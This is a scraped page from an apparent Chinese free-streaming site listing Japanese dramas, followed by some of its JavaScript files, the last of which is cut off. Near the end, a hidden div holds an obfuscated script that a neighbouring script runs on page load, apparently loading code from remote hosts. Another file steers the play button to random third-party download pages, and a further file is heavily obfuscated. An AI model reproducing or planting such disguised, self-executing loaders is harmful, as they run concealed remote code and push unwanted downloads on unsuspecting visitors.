class="vodlist_sub">前作的结尾中，以背对镜头、马尾辫的身影登场预告的速水，此次终于正式参战。在第二季中，以速水所属的关东最大极道组织“无双山一家”为中心，牵连</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/315210.html" title="杀死夺走女儿性命的人是罪吗？" data-original="https://pic.youkupic.com/upload/vod/20251008-1/56a3bae2a6197b07eb040aa6a4523de4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/315210.html" title="杀死夺走女儿性命的人是罪吗？">杀死夺走女儿性命的人是罪吗？</a></p><p class="vodlist_sub">本剧改编自同名漫画，讲述了篠原玲子（水野美纪 饰）痛失女儿与重伤的外孙，悲恸欲绝之际接到匿名电话：“你女儿是被妈妈友害死的。”绝望中，她接</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/315164.html" title="伴人而生" data-original="https://pic.youkupic.com/upload/vod/20251007-1/b4b2df3c310af44ea7396ff63d42ca13.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/315164.html" title="伴人而生">伴人而生</a></p><p class="vodlist_sub">故事舞台设在一间名为“Synanthrope”的小汉堡店。这里有八名年轻人打工，大学生都成剑之介（水上恒司 饰）暗暗喜欢着同事水町琴美（山</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/315728.html" title="终幕回旋曲：致无法再见的你" data-original="https://pic.youkupic.com/upload/vod/20251014-1/db02fd48b4ec79f7a69c6e8b3f01d8d0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/315728.html" title="终幕回旋曲：致无法再见的你">终幕回旋曲：致无法再见的你</a></p><p class="vodlist_sub">本剧讲述失去妻子、独自抚养年幼儿子的单亲父亲鸟饲树（草彅刚 饰），作为一名遗物整理师，与同事们一同走访各类家庭，从孤独死后的特殊清理到生前</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/317441.html" title="错的是你" data-original="https://pic.youkupic.com/upload/vod/20251103-1/a67ae0039ba6b4a2d2ec3fdb46c847e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317441.html" title="错的是你">错的是你</a></p><p class="vodlist_sub">本剧改编自同名漫画，故事从派遣职员山本莉子（工藤美樱 饰）被公司突然解雇开始。失意返家的她，在楼梯上滑倒时被陌生的帅气上班族勤救下，并在对</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“青春之旅第二季”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="254393" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="影子工作" href="/video/318991.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20251125-1/0f40361802e1073bc07f63cd0475035d.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>983</span><h4 class="title">影子工作</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;剧情,悬疑,犯罪,日本</p><p><span class="vodlist_sub">状态：全5集</span></p></div></a></li><li class="part_eone"><a href="/video/157230.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>FAKEMOTION-乒乓球之王-</a></li><li class="part_eone"><a href="/video/128438.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;968</span>黑色灰姑娘</a></li><li class="part_eone"><a href="/video/116323.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;966</span>没想到是这样的未来！！</a></li><li class="part_eone"><a href="/video/158230.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;965</span>真犯人</a></li><li class="part_eone"><a href="/video/155290.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;965</span>女人心情的调整方式</a></li><li class="part_eone"><a href="/video/118449.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;965</span>乖僻女的单人餐</a></li><li class="part_eone"><a href="/video/159869.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;964</span>医院的治疗方法～Doctor有原的挑战～</a></li><li class="part_eone"><a href="/video/149128.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;964</span>女子美味汉堡部2021 夏SP</a></li><li class="part_eone"><a href="/video/147110.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;964</span>虹色病历簿</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="254393" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gzhn666.com/" title="星辰影院">星辰影院</a>提供热门VIP电视剧、热血动漫、娱乐综艺、无删减电影免费在线观看</p ><p>Copyright © 2022 gzhn666.com All Rights Reserved</p><p>辽ICP备00798503号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/351.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/352.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/354.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/353.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gzhn666.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="o1dacfeaup";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/o}jR8O}fd(7Yd_J"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"o}"=X8"O}fd(7Yd_J"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"o}2CTqf7mdfJLR5XmRT4"="o}CSTqfXm6qRqF2FmRT4"="o}OSTq47mdfJLR5XmRT4"="o}F(Tq2Sm6qRqF2FmRT4"="o}DhTqdJmdfJLR5XmRT4"="o}h)TqCqm6qRqF2FmRT4"="o}JfTq7DmdfJLR5XmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{/f/o}j(8}vR8O}fd(7Yd_J"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《青春之旅第二季》https://www.gzhn666.com/video/254393.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gzhn666.com/show/js/txt.js
body_size: 80
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.vxbyea.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.vxbyea.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.vxbyea.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.vxbyea.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.vxbyea.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.vxbyea.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gzhn666.com/static/js/web.js
body_size: 52
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-8W11D6WRPR\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-8W11D6WRPR\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.gzhn666.com/template/conch/asset/js/hlexpand.js?v=2020
body_size: 25145
content:
/*
 */
 var _0xc2ac=['jsjiami.com.v6','StCInrSepjsjiDayHCmiR.ctom.v6==','T1fDocOYYw==','woTDksOnGsOo','wrRJTDvCtg==','ZsO7w7cFDg==','w5bCkXgbw5A=','w50WwrjCjcKq','wq7Dl23DqMKN','w7YVMX4T','AsKkXsO0c8KnTcOqfcKzw5nCg2bDlg==','VRzDh28m','KMO+woh3LcOI','wozDvMO4C8O1fA==','esKnQ0bCp8K+','w57DpMK1Rw==','fGwIw79v','b8KnUks=','MQRmdcKj','BwRkQcKW','wqVLwofCgHk=','f1vDo8OcZg==','wpbCmiclfw==','wqVZw5MgwpXDq0w=','RwbDtXw=','w4jDqMO7ZMKV','wqdnwoLChw==','cxfDiUg6','wr3ClH1ubQ==','w5/CicK6w5g=','wqN6wqzCkXg=','w7PDnsKZdMOk','wqpORTo=','w6nClTfDmBQ=','JX/ChMO8w64=','QkjDmsOIaw==','BmrCusO/w7I=','wr9ww6NMw53DsQBISnzCsQ==','w6/CnsKTUUY=','wpRrw4LDucOIwpzDo8OZMH7Dgw==','wpUKwobCosKURMOaw7jDh8KKw4rChAoZwrzCpsOPw4vCowcoK0fCpw7Cs8K7','ZX9lLXJ3JQ==','wo9PWDE=','w5LDrcOmD8OiZMOYw4YAw57DmsK8w5xd','w67CnsKTXEg=','w6JXRz/Cg8OEw6V9wqjDiGhAKsOLwpbDpE0=','KMOzwptrL8OVwqPDssKAwpA8','w5U2wonCisKG','wq9Fw5UbwpU=','T8ObNsO1w6EWG8OT','wrF9wr/CuX0=','asORExLDjg==','e8OvwpZzOsOQwrnDtcKWwp0rw4nCn8OTwoQ=','w5IKB38n','wqYOJBXChg==','Yx9X','wot9w552w7Y=','w4IkwpTCjcOw','w7XDrsOWwoYK','Qy51w4nDhw==','cMOMEg==','VcOXLBTDqA==','w6bDgsO8wqcp','wqF3w7Vwwpw=','LMO1w68+Aw==','wp/DrsO5','R8Ohw4AgEQ==','HlXCm8Oaw6I=','FE3ClBbDuw==','S03DqsOqVQ==','EcKlSA==','d23CtsKyHg==','wqTClSbCjxQ=','wp/CkwYO','wp1Iw4U8wp8=','TcK4w7HCj1U=','w6rDqMOFwq4hL3/CpmtZZsOfwobCrw==','wrlXw7Mywqs=','w78DCkMsWMOQZMKBw49jw5IJwqgUw4rCt8KowqzClQ==','w4DDo8K/BxTDuQ==','wobDvF7Dm8Kn','JsOpwp/Cvik=','MDppdsKy','FsOwwp5r